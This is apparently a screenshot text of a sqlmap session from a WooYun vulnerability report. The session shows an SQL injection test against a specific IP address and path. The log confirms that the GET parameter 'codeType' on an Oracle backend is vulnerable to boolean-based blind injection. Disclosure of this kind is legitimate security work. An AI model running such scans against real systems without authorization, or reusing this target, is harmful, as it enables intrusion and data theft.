 管理员: SQLMap - python  SQLMap/SQLMap.py -u "https://210.83.204.119:8443/cusQuery/...
might not be injectable
[15:04:20] [INFO] testing for SQL injection on GET parameter 'codeType'
[15:04:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:05:42] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[15:06:09] [INFO] GET parameter 'codeType' seems to be 'OR boolean-based blind -
 WHERE or HAVING clause' injectable
[15:06:09] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:06:14] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[15:06:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[15:06:18] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
[15:06:20] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_I
NADDR.GET_HOST_ADDRESS)'
[15:06:24] [INFO] testing 'Oracle error-based - Parameter replace'
[15:06:24] [INFO] testing 'Oracle inline queries'
[15:06:24] [INFO] testing 'Oracle AND time-based blind'
[15:06:24] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[15:06:25] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[15:06:29] [INFO] testing 'Oracle OR time-based blind'
[15:06:29] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_LOC
K.SLEEP)'
[15:06:29] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIP
E.RECEIVE_MESSAGE)'
[15:06:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:06:29] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:06:46] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns
'
[15:07:15] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[15:07:29] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[15:07:52] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[15:08:06] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[15:08:06] [INFO] checking if the injection point on GET parameter 'codeType' is
 a false positive
GET parameter 'codeType' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
www.wooyun.org